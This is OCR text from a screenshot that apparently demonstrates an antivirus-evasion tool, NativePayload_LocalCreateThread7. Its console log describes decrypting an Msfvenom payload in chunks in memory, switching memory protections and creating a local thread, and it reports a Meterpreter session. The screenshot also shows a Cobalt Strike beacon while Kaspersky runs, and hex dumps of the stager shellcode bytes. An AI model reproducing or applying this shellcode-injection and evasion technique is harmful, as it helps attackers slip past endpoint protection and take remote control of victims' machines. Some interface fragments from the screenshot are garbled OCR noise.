 Command Prompt - NativePayload_LocalCreateThread7.exe
[!] Encrypted payload write to Part1 [startaddr] for MemoryAddress of Thread.Result[01CA0000]
[!] New Thread will Create with StartAddress VirtualAlloc.Result[01CA0000]
[!] Protection Mode in Memory set to 0x20 Read_Execute, StartAddress.Result[01CA0000]
[!] New Thread Created with ThreadId.Result[9472]
[!] New Thread Created with HandleAddress_of_Thread.Result[000002CC]
[!] first, section two [part2] of encrypted payload will decrypt in Memory
[!] after delay, then section one [part1] of encrypted payload will decrypt in Memory
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CC-01-FF-E0 ==> into Startaddress 01cb0000, Msfvenom Payload Bytes[FC-48-83-E4-F0-E8-C8-00-00-00...]
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CC-01-FF-E0 ==> into Startaddress 01cc0000, Msfvenom Payload Bytes[41-51-41-50-52-51-56-48-31-D2...]
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CE-01-FF-E0 ==> into Startaddress 01ce0000, Msfvenom Payload Bytes[65-48-8B-52-60-48-8B-52-18-48...]
[!] Memory Address Detected to Init to run Result.[01cb0000]
[!] Protection Mode in Memory set to 0x04 Read_Write, StartAddress.Result[01CA0000]
[!] Decrypted/write via read Part1 for MemoryAddress of Thread.Result[01CA0000]
[!] Protection Mode in Memory set to 0x40 Read_Write_Execute, StartAddress.Result[01CA0000]
[>] New Thread Created to Init to Jump/Exec, with StartAddress Result.[1d610000]
[!] Protection Mode in Memory set to 0x10 Execute, StartAddress.Result[01CA0000]
Bingo: Meterpreter Session via Create Local Thread ;)
Size
Color 1
Color 2
Edit colors
Edit with Paint 3D
Fill
[Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:39
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external int... listener user comp... note process pid arch last
192.1... 192.1... 1 _Dam... DEVS... Native... 5816 x64 34s
Essential Threat Protection
File Anti-Virus
Scans all files that are opened, saved, or run.
On
Web Anti-Virus
Scans incoming web traffic and prevents dangerous scripts
from running on your computer.
On
Mail Anti-Virus
Scans incoming and outgoing messages for dangerous objects.
On
Network Attack Blocker
Protects the computer against dangerous network a
Firewall
NativePayload_LocalCreateThread7.exe (5816) (0x1cc0000 - 0x1cc1000)
00000000 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000020 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000040 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000060 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000080 fc 48 83 e4 f0 e8 c8 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 .H.......AQA
000000a0 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed H.rPH..JJM1.
000000c0 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 18 0b 02 75 72 8b 80 88 00 00 00 48 85 c0 74 67 RAQH.R .B<H..
000000e0 48 01 d0 50 8b 48 18 44 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0
00000100 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8b 40
Re-read
Write
Go to...
32 bytes per row
Event Log
Hide free regions
Strings
Base address Type Size
0x1cb0000 Private: Commit 4 kB RWX
0x1cc0000 Private: Commit 4 kB RWX
0x1cd0000 Private: Commit 8 kB RW
0x1cd2000 Private: Reserved 56 kB
0x1ce0000 Private: Commit 4 kB RWX
Kaspersky Security Cloud
Pause protection...
Settings
Support
Kaspersky Security Cloud 21.3.10.391(k)
Databases release date: 7/16/2023 8:04 PM
NativePayload_LocalCreateThread7.exe (5816) (0x1cb0000 - 0x1cb1000)
00000000 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000020 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000040 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000060 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9 f9
00000080 f9 f9 f9 b8 80 00 cc 01 ff e0
Process Hacker [DEV
Hacker View Tools
Refresh
Options
10:09 PM